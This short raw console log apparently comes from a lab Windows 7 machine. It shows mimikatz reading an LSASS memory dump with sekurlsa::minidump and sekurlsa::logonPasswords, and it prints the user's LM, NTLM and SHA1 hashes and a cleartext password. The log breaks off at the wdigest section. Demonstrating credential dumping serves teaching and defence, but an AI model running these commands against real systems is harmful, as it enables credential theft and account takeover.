 mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonPasswords
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 338440 (00000000:00052a08)
Session : Interactive from 1
User Name : z9m8r8
Domain : win7-z9m8r8-1
Logon Server : WIN7-Z9M8R8-1
Logon Time : 2023/1/25 15:52:15
SID : S-1-5-21-2322309985-2886296012-2035190508-1000
msv :
[00000003] Primary
* Username : z9m8r8
* Domain : win7-z9m8r8-1
* LM : b73a13e9b7832a35aad3b435b51404ee
* NTLM : afffeba176210fad4628f0524bfe1942
* SHA1 : fa83a92197d9896cb41463b7a917528b4009c650
tspkg :
* Username : z9m8r8
* Domain : win7-z9m8r8-1
* Password : 123.com
wdigest :